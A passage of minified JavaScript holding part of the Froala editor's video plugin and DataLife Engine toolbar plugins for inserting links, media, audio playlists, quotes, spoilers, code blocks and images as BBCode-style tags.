z(b){if(!a.core.sameInstance(g))return!0;h&&d&&(b&&b.stopPropagation(),h=null,q.hide(),t(),l(),a.undo.saveStep())}function v(a){return'<div class="fr-handler fr-h'+a+'"></div>'}function H(){var b;a.shared.$video_resizer?(g=a.shared.$video_resizer,q=a.shared.$vid_overlay,a.events.on("destroy",function(){g.removeClass("fr-active").appendTo(c("body"))},!0)):(a.shared.$video_resizer=c('<div class="fr-video-resizer"></div>'),g=a.shared.$video_resizer,a.events.$on(g,"mousedown",function(a){a.stopPropagation()},!0),a.opts.videoResize&&(g.append(v("nw")+v("ne")+v("sw")+v("se")),a.shared.$vid_overlay=c('<div class="fr-video-overlay"></div>'),q=a.shared.$vid_overlay,b=g.get(0).ownerDocument,c(b).find("body").append(q)));a.events.on("shared.destroy",function(){g.html("").removeData().remove();a.opts.videoResize&&q.remove()},!0);a.helpers.isMobile()||a.events.$on(c(a.o_win),"resize.video",function(){r(!0)});a.opts.videoResize&&(b=g.get(0).ownerDocument,a.events.$on(g,a._mousedown,".fr-handler",F),a.events.$on(c(b),a._mousemove,G),a.events.$on(c(b.defaultView||b.parentWindow),a._mouseup,z),a.events.$on(q,"mouseleave",z))}function t(){g||H();(a.$wp||c(a.opts.scrollableContainer)).append(g);g.data("instance",a);var b=d.find("iframe, embed, video");g.css("top",(a.opts.iframe?b.offset().top-1:b.offset().top-a.$wp.offset().top-1)+a.$wp.scrollTop()).css("left",(a.opts.iframe?b.offset().left-1:b.offset().left-a.$wp.offset().left-1)+a.$wp.scrollLeft()).css("width",b.outerWidth()).css("height",b.height()).addClass("fr-active")}function I(b){if(b&&"touchend"==b.type&&y)return!0;b.preventDefault();b.stopPropagation();if(a.edit.isDisabled())return!1;for(b=0;b<c.FE.INSTANCES.length;b++)c.FE.INSTANCES[b]!=a&&c.FE.INSTANCES[b].events.trigger("video.hideResizer");a.toolbar.disable();a.helpers.isMobile()&&(a.events.disableBlur(),a.$el.blur(),a.events.enableBlur());d=c(this);c(this).addClass("fr-active");a.opts.iframe&&a.size.syncIframe();t();l();a.selection.clear();a.button.bulkRefresh();a.events.trigger("image.hideResizer")}function r(b){d&&(a.shared.vid_exit_flag||!0===b)&&(g.removeClass("fr-active"),a.toolbar.enable(),d.removeClass("fr-active"),d=null,x())}function J(){a.shared.vid_exit_flag=!0}function x(){a.shared.vid_exit_flag=!1}function K(){a.events.on("mousedown window.mousedown",J);a.events.on("window.touchmove",x);a.events.on("mouseup window.mouseup",r);a.events.on("commands.mousedown",function(a){0<a.parents(".fr-toolbar").length&&r()});a.events.on("blur video.hideResizer commands.undo commands.redo element.dropped",function(){r(!0)})}function E(){var b="";1<a.opts.videoEditButtons.length&&(b=b+'<div class="fr-buttons">'+a.button.buildList(a.opts.videoEditButtons),b+="</div>");b=a.popups.create("video.edit",{buttons:b});a.events.$on(a.$wp,"scroll.video-edit",function(){d&&a.popups.isVisible("video.edit")&&l()});return b}function L(){if(d){var b=a.popups.get("video.size"),c=d.find("iframe, embed, video");b.find('input[name="width"]').val(c.get(0).style.width||c.attr("width")).trigger("change");b.find('input[name="height"]').val(c.get(0).style.height||c.attr("height")).trigger("change")}}function A(){a.popups.get("video.size")||B();a.popups.refresh("video.size");a.popups.setContainer("video.size",c(a.opts.scrollableContainer));var b=d.find("iframe, embed, video"),k=b.offset().left+b.width()/2,p=b.offset().top+b.height();a.popups.show("video.size",k,p,b.height())}function B(b){if(b)return a.popups.onRefresh("video.size",L),!0;b="";b='<div class="fr-buttons">'+a.button.buildList(a.opts.videoSizeButtons)+"</div>";var c="",c='<div class="fr-video-size-layer fr-layer fr-active" id="fr-video-size-layer-'+a.id+'"><div class="fr-video-group"><div class="fr-input-line"><input type="text" name="width" placeholder="'+a.language.translate("Width")+'" tabIndex="1"></div><div class="fr-input-line"><input type="text" name="height" placeholder="'+a.language.translate("Height")+'" tabIndex="1"></div></div><div class="fr-action-buttons"><button type="button" class="fr-command fr-submit" data-cmd="videoSetSize" tabIndex="2">'+a.language.translate("Update")+"</button></div></div>";b=a.popups.create("video.size",{buttons:b,size_layer:c});a.events.$on(a.$wp,"scroll",function(){d&&a.popups.isVisible("video.size")&&A()});return b}function C(){if(d&&!1!==a.events.trigger("video.beforeRemove",[d])){var b=d;a.popups.hideAll();r(!0);a.selection.setBefore(b.get(0))||a.selection.setAfter(b.get(0));b.remove();a.selection.restore();a.html.fillEmptyBlocks();a.events.trigger("video.removed",[b])}}function M(b){if(!b.hasClass("fr-dvi")&&!b.hasClass("fr-dvb")){var c=b.css("float");b.css("float","none");"block"==b.css("display")?(b.css("float",c),0===parseInt(b.css("margin-left"),10)&&0<=(b.attr("style")||"").indexOf("margin-right: auto")?b.addClass("fr-fvl"):0===parseInt(b.css("margin-right"),10)&&0<=(b.attr("style")||"").indexOf("margin-left: auto")&&b.addClass("fr-fvr"),b.addClass("fr-dvb")):(b.css("float",c),"left"==b.css("float")?b.addClass("fr-fvl"):"right"==b.css("float")&&b.addClass("fr-fvr"),b.addClass("fr-dvi"));b.css("margin","");b.css("float","");b.css("display","");b.css("z-index","");b.css("position","");b.css("overflow","");b.css("vertical-align","")}a.opts.videoTextNear||b.removeClass("fr-dvi").addClass("fr-dvb")}function D(){a.$el.find("video").filter(function(){return 0===c(this).parents("span.fr-video").length}).wrap('<span class="fr-video" contenteditable="false"></span>');a.$el.find("embed, iframe").filter(function(){a.browser.safari&&this.getAttribute("src")&&this.setAttribute("src",this.src);if(0<c(this).parents("span.fr-video").length)return!1;for(var b=c(this).attr("src"),k=0;k<c.FE.VIDEO_PROVIDERS.length;k++)if(c.FE.VIDEO_PROVIDERS[k].test_regex.test(b))return!0;return!1}).map(function(){return 0===c(this).parents("object").length?this:c(this).parents("object").get(0)}).wrap('<span class="fr-video" contenteditable="false"></span>');for(var b=a.$el.find("span.fr-video"),k=0;k<b.length;k++)M(c(b[k]));b.toggleClass("fr-draggable",a.opts.videoMove)}var q,h,g,d,n="",y;a.shared.vid_exit_flag=!1;return{_init:function(){K();a.helpers.isMobile()&&(a.events.$on(a.$el,"touchstart","span.fr-video",function(){y=!1}),a.events.$on(a.$el,"touchmove",function(){y=!0}));a.events.on("html.set",D);D();a.events.$on(a.$el,"mousedown","span.fr-video",function(a){a.stopPropagation()});a.events.$on(a.$el,"click touchend","span.fr-video",I);a.events.on("keydown",function(b){var k=b.which;if(d&&(k==c.FE.KEYCODE.BACKSPACE||k==c.FE.KEYCODE.DELETE))return b.preventDefault(),C(),!1;if(d&&k==c.FE.KEYCODE.ESC)return r(!0),b.preventDefault(),!1;if(d&&!a.keys.ctrlKey(b))return b.preventDefault(),!1},!0);a.events.on("keydown",function(){a.$el.find("span.fr-video:empty").remove()});m(!0);B(!0)},showInsertPopup:function(){var b=a.$tb.find('.fr-command[data-cmd="insertVideo"]'),c=a.popups.get("video.insert");c||(c=m());if(!c.hasClass("fr-active")){a.popups.refresh("video.insert");a.popups.setContainer("video.insert",a.$tb);var c=b.offset().left+b.outerWidth()/2,d=b.offset().top+(a.opts.toolbarBottom?10:b.outerHeight()-10);a.popups.show("video.insert",c,d,b.outerHeight())}},showLayer:function(b){var c=a.popups.get("video.insert"),f,e;d||a.opts.toolbarInline||(e=a.$tb.find('.fr-command[data-cmd="insertVideo"]'),f=e.offset().left+e.outerWidth()/2,e=e.offset().top+(a.opts.toolbarBottom?10:e.outerHeight()-10));a.opts.toolbarInline&&(e=c.offset().top-a.helpers.getPX(c.css("margin-top")),c.hasClass("fr-above")&&(e+=c.outerHeight()));c.find(".fr-layer").removeClass("fr-active");c.find(".fr-"+b+"-layer").addClass("fr-active");a.popups.show("video.insert",f,e,0)},refreshByURLButton:function(b){a.popups.get("video.insert").find(".fr-video-by-url-layer").hasClass("fr-active")&&b.addClass("fr-active")},refreshEmbedButton:function(b){a.popups.get("video.insert").find(".fr-video-embed-layer").hasClass("fr-active")&&b.addClass("fr-active")},insertByURL:function(b){if("undefined"==typeof b){var d=a.popups.get("video.insert");b=d.find('.fr-video-by-url-layer input[type="text"][name="url"]').val()||"";var f=d.find('.fr-video-by-url-layer input[type="text"][name="descr"]').val()||"",d=d.find('.fr-video-by-url-layer input[type="text"][name="poster"]').val()||""}for(var e=null,g=0;g<c.FE.VIDEO_PROVIDERS.length;g++){var h=c.FE.VIDEO_PROVIDERS[g];if(h.test_regex.test(b)){e=b.replace(h.url_regex,h.url_text);e=h.html.replace(/\{url\}/,e);break}}if(e)u(e);else{e=b;if(""!=d||""!=f)e+="|"+d;""!=f&&(e+="|"+f);""!=e?n+=e:""!=n&&(n=n.substring(0,n.length-1));""!=n&&u("[video="+n+"]")}},insertToPlaylist:function(){var b=a.popups.get("video.insert"),c=b.find('.fr-video-by-url-layer input[type="text"][name="url"]').val()||"",d=b.find('.fr-video-by-url-layer input[type="text"][name="descr"]').val()||"",e=b.find('.fr-video-by-url-layer input[type="text"][name="poster"]').val()||"";if(""!=e||""!=d)c+="|"+e;""!=d&&(c+="|"+d);""!=c&&(n+=c+",");b.find('.fr-video-by-url-layer input[type="text"][name="url"]').val("");b.find('.fr-video-by-url-layer input[type="text"][name="descr"]').val("");b.find('.fr-video-by-url-layer input[type="text"][name="poster"]').val("");a.selection.save();},insertEmbed:function(b){"undefined"==typeof b&&(b=a.popups.get("video.insert").find(".fr-video-embed-layer textarea").val()||"");0!==b.length&&c.FE.VIDEO_EMBED_REGEX.test(b)?u(b):a.events.trigger("video.codeError",[b])},insert:u,align:function(a){d.removeClass("fr-fvr fr-fvl");"left"==a?d.addClass("fr-fvl"):"right"==a&&d.addClass("fr-fvr");t();l()},refreshAlign:function(b){if(!d)return!1;d.hasClass("fr-fvl")?b.find("> *:first").replaceWith(a.icon.create("align-left")):d.hasClass("fr-fvr")?b.find("> *:first").replaceWith(a.icon.create("align-right")):b.find("> *:first").replaceWith(a.icon.create("align-justify"))},refreshAlignOnShow:function(a,c){var b="justify";d.hasClass("fr-fvl")?b="left":d.hasClass("fr-fvr")&&(b="right");c.find('.fr-command[data-param1="'+b+'"]').addClass("fr-active")},display:function(a){d.removeClass("fr-dvi fr-dvb");"inline"==a?d.addClass("fr-dvi"):"block"==a&&d.addClass("fr-dvb");t();l()},refreshDisplayOnShow:function(a,c){var b="block";d.hasClass("fr-dvi")&&(b="inline");c.find('.fr-command[data-param1="'+b+'"]').addClass("fr-active")},remove:C,showSizePopup:A,back:function(){d?d.trigger("click"):(a.events.disableBlur(),a.selection.restore(),a.events.enableBlur(),a.popups.hide("video.insert"),a.toolbar.showInline())},setSize:function(b,c){if(d){var f=a.popups.get("video.size"),e=d.find("iframe, embed, video");e.css("width",b||f.find('input[name="width"]').val());e.css("height",c||f.find('input[name="height"]').val());e.get(0).style.width&&e.removeAttr("width");e.get(0).style.height&&e.removeAttr("height");f.find("input").blur();setTimeout(function(){d.trigger("click")},a.helpers.isAndroid()?50:0)}},get:function(){return d}}};c.FE.RegisterCommand("insertVideo",{title:"Insert Video",undo:!1,focus:!0,refreshAfterCallback:!1,popup:!0,callback:function(){this.popups.isVisible("video.insert")?(this.$el.find(".fr-marker")&&(this.events.disableBlur(),this.selection.restore()),this.popups.hide("video.insert")):this.video.showInsertPopup()},plugin:"video"});c.FE.DefineIcon("insertVideo",{NAME:"video-camera"});c.FE.DefineIcon("videoByURL",{NAME:"link"});c.FE.RegisterCommand("videoByURL",{title:"By URL",undo:!1,focus:!1,callback:function(){this.video.showLayer("video-by-url")},refresh:function(a){this.video.refreshByURLButton(a)}});c.FE.DefineIcon("videoEmbed",{NAME:"code"});c.FE.RegisterCommand("videoEmbed",{title:"Embedded Code",undo:!1,focus:!1,callback:function(){this.video.showLayer("video-embed")},refresh:function(a){this.video.refreshEmbedButton(a)}});c.FE.RegisterCommand("videoInsertByURL",{undo:!0,focus:!0,callback:function(){this.video.insertByURL()}});c.FE.RegisterCommand("videoInsertToPlaylist",{undo:!0,focus:!0,callback:function(){this.video.insertToPlaylist()}});c.FE.RegisterCommand("videoInsertEmbed",{undo:!0,focus:!0,callback:function(){this.video.insertEmbed()}});c.FE.DefineIcon("videoDisplay",{NAME:"star"});c.FE.RegisterCommand("videoDisplay",{title:"Display",type:"dropdown",options:{inline:"Inline",block:"Break Text"},callback:function(a,c){this.video.display(c)},refresh:function(a){this.opts.videoTextNear||a.addClass("fr-hidden")},refreshOnShow:function(a,c){this.video.refreshDisplayOnShow(a,c)}});c.FE.DefineIcon("videoAlign",{NAME:"align-center"});c.FE.RegisterCommand("videoAlign",{type:"dropdown",title:"Align",options:{left:"Align Left",justify:"None",right:"Align Right"},html:function(){var a='<ul class="fr-dropdown-list">',f=c.FE.COMMANDS.videoAlign.options,l;for(l in f)f.hasOwnProperty(l)&&(a+='<li><a class="fr-command fr-title" data-cmd="videoAlign" data-param1="'+l+'" title="'+this.language.translate(f[l])+'">'+this.icon.create("align-"+l)+"</a></li>");return a+"</ul>"},callback:function(a,c){this.video.align(c)},refresh:function(a){this.video.refreshAlign(a)},refreshOnShow:function(a,c){this.video.refreshAlignOnShow(a,c)}});c.FE.DefineIcon("videoRemove",{NAME:"trash"});c.FE.RegisterCommand("videoRemove",{title:"Remove",callback:function(){this.video.remove()}});c.FE.DefineIcon("videoSize",{NAME:"arrows-alt"});c.FE.RegisterCommand("videoSize",{undo:!1,focus:!1,title:"Change Size",callback:function(){this.video.showSizePopup()}});c.FE.DefineIcon("videoBack",{NAME:"arrow-left"});c.FE.RegisterCommand("videoBack",{title:"Back",undo:!1,focus:!1,back:!0,callback:function(){this.video.back()},refresh:function(a){this.video.get()||this.opts.toolbarInline?(a.removeClass("fr-hidden"),a.next(".fr-separator").removeClass("fr-hidden")):(a.addClass("fr-hidden"),a.next(".fr-separator").addClass("fr-hidden"))}});c.FE.RegisterCommand("videoSetSize",{undo:!0,focus:!1,callback:function(){this.video.setSize()}})});var active_editor=false;(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof module==='object'&&module.exports){module.exports=function(root,jQuery){if(jQuery===undefined){if(typeof window!=='undefined'){jQuery=require('jquery');}
else{jQuery=require('jquery')(root);}}
factory(jQuery);return jQuery;};}else{factory(jQuery);}}(function($){$.FroalaEditor.DEFAULTS.key='7TYPASIBGMWG1YLMP==';$.FE.HTML5Map={'STRONG':'B','EM':'I','STRIKE':'S'};$.extend($.FE.DEFAULTS,{placeholderText:'',enter:$.FroalaEditor.ENTER_BR,toolbarSticky:false,theme:'gray',lineBreakerTags:['table','hr','iframe','pre','dl'],linkAlwaysNoFollow:false,linkInsertButtons:['linkBack'],linkList:[],zIndex:99,linkAutoPrefix:'',linkStyles:{'fr-strong':'Bold','fr-text-red':'Red','fr-text-blue':'Blue','fr-text-green':'Green'},linkText:true,paragraphFormat:{N:'Normal',H1:'Heading 1',H2:'Heading 2',H3:'Heading 3',H4:'Heading 4',H5:'Heading 5',p:'Paragraph',div:'Layer',},paragraphStyles:{'fr-text-bordered':'Bordered','fr-text-spaced':'Spaced','fr-text-uppercase':'Uppercase','fr-text-gray':'Gray','fr-text-red':'Red','fr-text-blue':'Blue','fr-text-green':'Green'},tableStyles:{'fr-solid-borders':'Solid Borders','fr-dashed-borders':'Dashed Borders','fr-alternate-rows':'Alternate Rows'},tableCellStyles:{'fr-red':'Red','fr-blue':'Blue','fr-green':'Green'},imageStyles:{'fr-bordered':'Borders','fr-rounded':'Rounded','fr-padded':'Padded','fr-shadows':'Shadows',},codeBeautifierOptions:{end_with_newline:true,indent_inner_html:true,extra_liners:"[]",brace_style:'collapse',indent_char:' ',indent_size:4,wrap_line_length:0},wordDeniedTags:['img'],wordDeniedAttrs:['lang'],htmlAllowedTags:["a","abbr","address","area","article","aside","audio","b","bdi","bdo","blockquote","br","button","canvas","caption","cite","code","col","colgroup","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","i","iframe","img","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meter","nav","noscript","object","ol","optgroup","option","output","p","param","pre","progress","queue","rp","rt","ruby","s","samp","script","style","section","select","small","source","span","strike","strong","sub","summary","sup","table","tbody","td","noindex","tfoot","th","thead","time","tr","track","u","ul","var","video","wbr","picture"],htmlRemoveTags:['script','style'],htmlAllowedAttrs:['accept','accept-charset','accesskey','action','align','allowfullscreen','allowtransparency','alt','async','autocomplete','autofocus','autoplay','autosave','background','bgcolor','border','charset','cellpadding','cellspacing','checked','cite','class','color','cols','colspan','content','contenteditable','contextmenu','controls','coords','data','data-.*','datetime','default','defer','dir','dirname','disabled','download','draggable','dropzone','enctype','for','form','formaction','frameborder','headers','height','hidden','high','href','hreflang','http-equiv','icon','id','ismap','itemprop','keytype','kind','label','lang','language','list','loop','low','max','maxlength','media','method','min','mozallowfullscreen','multiple','name','novalidate','open','optimum','pattern','ping','placeholder','poster','preload','pubdate','radiogroup','readonly','rel','required','reversed','rows','rowspan','sandbox','scope','scoped','scrolling','seamless','selected','shape','size','sizes','span','src','srcdoc','srclang','srcset','start','step','summary','spellcheck','style','tabindex','target','title','type','translate','usemap','value','valign','webkitallowfullscreen','width','wrap','itemtype','itemscope']});$.extend($.FroalaEditor.POPUP_TEMPLATES,{"dleleech.popup":'[_CUSTOM_LAYER_]'});$.extend($.FroalaEditor.POPUP_TEMPLATES,{"dleaudio.popup":'[_CUSTOM_LAYER_]'});$.extend($.FroalaEditor.POPUP_TEMPLATES,{"dlemedia.popup":'[_CUSTOM_LAYER_]'});$.FroalaEditor.PLUGINS.dleleech=function(editor){function initPopup(){var template={buttons:'',custom_layer:'<div style="width:300px;margin: 10px;"><div class="fr-input-line"><input name="href" type="text" class="fr-link-attr" placeholder="http://" dir="auto"><label>http://</label></div><div class="fr-action-buttons"><button class="fr-command fr-submit" data-cmd="dleleechinsert" href="#" type="button">'+editor.language.translate('Insert')+'</button></div></div>'};var $popup=editor.popups.create('dleleech.popup',template);return $popup;}
function showPopup(){editor.selection.save();var $popup=editor.popups.get('dleleech.popup');if(!$popup)$popup=initPopup();editor.popups.setContainer('dleleech.popup',editor.$tb);var $btn=editor.$tb.find('.fr-command[data-cmd="dleleech"]');var url=editor.selection.text();if(0!==url.indexOf("http://")&&0!==url.indexOf("https://")){url='';}
$popup.find('input.fr-link-attr[type="text"][name="href"]').val(url);var left=$btn.offset().left+$btn.outerWidth()/2;var top=$btn.offset().top+(editor.opts.toolbarBottom?10:$btn.outerHeight()-10);editor.popups.show('dleleech.popup',left,top,$btn.outerHeight());}
function insertHTML(){var $popup=editor.popups.get('dleleech.popup');var url=$popup.find('input.fr-link-attr[type="text"][name="href"]').val();editor.popups.hide('dleleech.popup');editor.selection.restore();var text=editor.selection.text();if(url!=''){if(text==''){text=url;}
editor.html.insert('[leech='+url+']'+text+'[/leech]');}}
return{showPopup:showPopup,insertHTML:insertHTML}}
$.FroalaEditor.PLUGINS.dlemedia=function(editor){function initPopup(){var template={buttons:'',custom_layer:'<div style="width:300px;margin: 10px;"><div class="fr-input-line"><input name="href" type="text" class="fr-link-attr" placeholder="http://" dir="auto"><label>http://</label></div><div class="fr-action-buttons"><button class="fr-command fr-submit" data-cmd="dlemediainsert" href="#" type="button">'+editor.language.translate('Insert')+'</button></div></div>'};var $popup=editor.popups.create('dlemedia.popup',template);return $popup;}
function showPopup(){editor.selection.save();var $popup=editor.popups.get('dlemedia.popup');if(!$popup)$popup=initPopup();editor.popups.setContainer('dlemedia.popup',editor.$tb);var $btn=editor.$tb.find('.fr-command[data-cmd="dlemedia"]');var url=editor.selection.text();if(0!==url.indexOf("http://")&&0!==url.indexOf("https://")){url='';}
$popup.find('input.fr-link-attr[type="text"][name="href"]').val(url);var left=$btn.offset().left+$btn.outerWidth()/2;var top=$btn.offset().top+(editor.opts.toolbarBottom?10:$btn.outerHeight()-10);editor.popups.show('dlemedia.popup',left,top,$btn.outerHeight());}
function insertHTML(){var $popup=editor.popups.get('dlemedia.popup');var url=$popup.find('input.fr-link-attr[type="text"][name="href"]').val();editor.popups.hide('dlemedia.popup');editor.selection.restore();if(url!=''){editor.html.insert('[media='+url+']');}}
return{showPopup:showPopup,insertHTML:insertHTML}}
$.FroalaEditor.PLUGINS.dleaudio=function(editor){var playlist='';function initPopup(){var template={buttons:'',custom_layer:'<div style="width:300px;margin: 10px;"><div class="fr-input-line"><input type="text" name="url" class="fr-link-attr" placeholder="'+editor.language.translate('Link to the audio')+'" tabIndex="1"></div><div class="fr-input-line"><input type="text" class="fr-link-attr" name="descr" placeholder="'+editor.language.translate('Description')+'" tabIndex="2"></div><div class="fr-action-buttons"><button class="fr-command fr-submit" data-cmd="dleaudioinsert" href="#" type="button">'+editor.language.translate('Insert')+'</button><button type="button" class="fr-command fr-submit" data-cmd="audioInsertToPlaylist" tabIndex="5">'+editor.language.translate('Add to Playlist')+'</button></div></div>'};var $popup=editor.popups.create('dleaudio.popup',template);return $popup;}
function showPopup(){editor.selection.save();var $popup=editor.popups.get('dleaudio.popup');if(!$popup)$popup=initPopup();editor.popups.setContainer('dleaudio.popup',editor.$tb);var $btn=editor.$tb.find('.fr-command[data-cmd="dleaudio"]');var url=editor.selection.text();if(0!==url.indexOf("http://")&&0!==url.indexOf("https://")){url='';}
$popup.find('input.fr-link-attr[type="text"][name="url"]').val(url);$popup.find('input.fr-link-attr[type="text"][name="descr"]').val('');var left=$btn.offset().left+$btn.outerWidth()/2;var top=$btn.offset().top+(editor.opts.toolbarBottom?10:$btn.outerHeight()-10);editor.popups.show('dleaudio.popup',left,top,$btn.outerHeight());}
function insertHTML(){var $popup=editor.popups.get('dleaudio.popup');var url=$popup.find('input.fr-link-attr[type="text"][name="url"]').val();var descr=$popup.find('input.fr-link-attr[type="text"][name="descr"]').val();if(descr!=""){url+='|'+descr;}
if(url!=""){playlist+=url;}else if(playlist!=""){playlist=playlist.substring(0,playlist.length-1);}
if(playlist!=""){editor.popups.hide('dleaudio.popup');editor.selection.restore();editor.html.insert('[audio='+playlist+']');playlist='';}}
function insertToPlaylist(){var $popup=editor.popups.get('dleaudio.popup');var link=$popup.find('input.fr-link-attr[type="text"][name="url"]').val()||'';var descr=$popup.find('input.fr-link-attr[type="text"][name="descr"]').val()||'';var videolink=link;if(descr!=""){videolink+='|'+descr;}
if(videolink!=""){playlist+=videolink+',';}
$popup.find('input.fr-link-attr[type="text"][name="url"]').val('');$popup.find('input.fr-link-attr[type="text"][name="descr"]').val('');editor.selection.save();}
return{showPopup:showPopup,insertToPlaylist:insertToPlaylist,insertHTML:insertHTML}}
$.FroalaEditor.RegisterCommand('dleleechinsert',{focus:true,undo:true,refreshAfterCallback:true,callback:function(){this.dleleech.insertHTML();}});$.FroalaEditor.DefineIcon('dleleech',{NAME:'dle dle-i-dleicon icon-leech'});$.FroalaEditor.RegisterCommand('dleleech',{title:'Insert protected link',icon:'dleleech',undo:false,focus:false,plugin:'dleleech',refreshAfterCallback:false,callback:function(){this.dleleech.showPopup();}});$.FroalaEditor.RegisterCommand('dlemediainsert',{focus:true,undo:true,refreshAfterCallback:true,callback:function(){this.dlemedia.insertHTML();}});$.FroalaEditor.DefineIcon('dlemedia',{NAME:'youtube-play'});$.FroalaEditor.RegisterCommand('dlemedia',{title:'Insert media link',icon:'dlemedia',undo:false,focus:false,plugin:'dlemedia',refreshAfterCallback:false,callback:function(){this.dlemedia.showPopup();}});$.FroalaEditor.RegisterCommand('dleaudioinsert',{focus:true,undo:true,refreshAfterCallback:true,callback:function(){this.dleaudio.insertHTML();}});$.FroalaEditor.RegisterCommand('audioInsertToPlaylist',{focus:true,undo:true,refreshAfterCallback:true,callback:function(){this.dleaudio.insertToPlaylist();}});$.FroalaEditor.DefineIcon('dleaudio',{NAME:'dle dle-i-dleicon icon-audio'});$.FroalaEditor.RegisterCommand('dleaudio',{title:'Insert audio',icon:'dleaudio',undo:false,focus:false,plugin:'dleaudio',refreshAfterCallback:false,callback:function(){this.dleaudio.showPopup();}});var dletp=new Typograf({locale:['ru','en-US'],htmlEntity:{type:'name',onlyInvisible:true}});dletp.disableRule('common/space/afterPunctuation');dletp.disableRule('common/space/delBeforePunctuation');$.FroalaEditor.DefineIcon('dletypo',{NAME:'dle dle-i-dleicon icon-typo'});$.FroalaEditor.RegisterCommand('dletypo',{title:'Typographical Word Processing',focus:true,undo:true,refreshAfterCallback:true,callback:function(){this.html.set(dletp.execute(this.html.get()));}});$.FroalaEditor.DefineIcon('dlequote',{NAME:'dle dle-i-dleicon icon-quote'});$.FroalaEditor.RegisterCommand('dlequote',{title:'Insert Quote',focus:true,undo:true,refreshAfterCallback:true,callback:function(){this.html.insert('<div class="quote">'+this.html.getSelected()+'</div>');}});$.FroalaEditor.DefineIcon('dlehide',{NAME:'dle dle-i-dleicon icon-hide'});$.FroalaEditor.RegisterCommand('dlehide',{title:'Insert hidden text',focus:true,undo:true,refreshAfterCallback:true,callback:function(){this.html.insert('[hide]'+this.html.getSelected()+'[/hide]');}});$.FroalaEditor.DefineIcon('dlespoiler',{NAME:'dle dle-i-dleicon icon-spoiler'});$.FroalaEditor.RegisterCommand('dlespoiler',{title:'Insert spoiler',focus:true,undo:true,refreshAfterCallback:true,callback:function(){this.html.insert('[spoiler]'+this.html.getSelected()+'[/spoiler]');}});$.FroalaEditor.DefineIcon('dlecode',{NAME:'file-code-o'});$.FroalaEditor.RegisterCommand('dlecode',{title:'Insert source code',focus:true,undo:true,refreshAfterCallback:true,callback:function(){active_editor=this;active_editor.selection.save();var b={};b[dle_act_lang[3]]=function(){$(this).dialog('close');};b['Ok']=function(){if($('#dle-promt-text').val().length<1){$('#dle-promt-text').addClass('ui-state-error');}else{var response=$('#dle-promt-text').val();response=response.replace(/&/gi,"&amp;");response=response.replace(/</gi,"&lt;");response=response.replace(/>/gi,"&gt;");response=response.replace(/"/gi,"&quot;");response=response.replace(/'/gi,"&#039;");response=response.replace(/\t/gi,"&nbsp;&nbsp;&nbsp;&nbsp;");$(this).dialog('close');$('#dlepopup').remove();active_editor.selection.restore();active_editor.undo.saveStep();active_editor.html.insert('<pre class="language-markup"><code>'+response+'</code></pre>',false);active_editor.undo.saveStep();}};$('#dlepopup').remove();$('body').append("<div id='dlepopup' title='"+this.language.translate('Insert source code')+"' style='display:none'><br /><textarea name='dle-promt-text' id='dle-promt-text' class='classic' style='width:100%;height:300px;'></textarea></div>");$('#dlepopup').dialog({autoOpen:true,width:600,resizable:false,dialogClass:"modalfixed dle-popup-complaint",buttons:b});$('.modalfixed.ui-dialog').css({position:"fixed"});$('#dlepopup').dialog("option","position",['0','0']);}});$.FroalaEditor.DefineIcon('page_dropdown',{NAME:'dle dle-i-dleicon icon-br'});$.FroalaEditor.RegisterCommand('page_dropdown',{title:'Page Navigation',type:'dropdown',focus:true,undo:true,refreshAfterCallback:true,options:{'v1':'Insert page breaks','v2':'Insert link to the page'},callback:function(cmd,val){if(val=='v1'){this.html.insert('{PAGEBREAK}');}else{this.html.insert('[page=2]'+this.html.getSelected()+'[/page]');}},});$.FroalaEditor.DefineIcon('dleupload',{NAME:'dle dle-i-dleicon icon-up'});$.FroalaEditor.RegisterCommand('dleupload',{title:'Uploading files',focus:true,undo:true,refreshAfterCallback:true,callback:function(){active_editor=this;active_editor.selection.save();media_upload(this.opts.dle_upload_area,this.opts.dle_upload_user,this.opts.dle_upload_news,'1');}});$.FroalaEditor.DefineIcon('dleimg',{NAME:'image'});$.FroalaEditor.RegisterCommand('dleimg',{title:'Insert Image',focus:true,undo:true,refreshAfterCallback:true,callback:function(){active_editor=this;active_editor.selection.save();var b={};b[dle_act_lang[3]]=function(){$(this).dialog('close');};b['Ok']=function(){if($("#dle-promt-text").val().length<1){$("#dle-promt-text").addClass('ui-state-error');}else{var imageurl=$("#dle-promt-text").val();var imagealt=$("#dle-image-alt").val();var imagealign=$("#dleimagealign").val();$(this).dialog("close");$("#dlepopup").remove();var imgoption="";if(imagealt!=""){imgoption="|"+imagealt;}
if(imagealign!=""&&imagealign!="center"){imgoption=imagealign+imgoption;}
if(imgoption!=""){imgoption="="+imgoption;}
active_editor.selection.restore();active_editor.undo.saveStep();if(imagealign=="center"){active_editor.html.insert('<div style="text-align:center;">[img'+imgoption+']'+imageurl+'[/img]</div>');}
else{active_editor.html.insert("[img"+imgoption+"]"+imageurl+"[/img]");}
active_editor.undo.saveStep();}};var img_align=this.language.translate('Alignment');var img_align_sel="<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value=''>"+this.language.translate('Not used')+"</option><option value='left'>"+this.language.translate('Left')+"</option><option value='right'>"+this.language.translate('Right')+"</option><option value='center'>"+this.language.translate('Center')+"</option></select>";$('#dlepopup').remove();$("body").append("<div id='dlepopup' title='"+this.language.translate('Insert Image')+"' style='display:none'>"+this.language.translate('Image URL')+"<br /><input type='text' name='dle-promt-text' id='dle-promt-text' class='classic' style='width:100%;' value=''/><br /><br />"+this.language.translate('Alternate Text')+"<br /><input type='text' name='dle-image-alt' id='dle-image-alt' class='classic' style='width:100%;' value=''/><br /><br />"+img_align+"&nbsp;"+img_align_sel+"</div>");$('#dlepopup').dialog({autoOpen:true,width:500,resizable:false,buttons:b});$('.modalfixed.ui-dialog').css({position:"fixed"});$('#dlepopup').dialog("option","position",['0','0']);}});}));;(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof module==='object'&&module.exports){module.exports=function(root,jQuery){if(jQuery===undefined){if(typeof window!=='undefined'){jQuery=require('jquery');}
else{jQuery=require('jquery')(root);}}
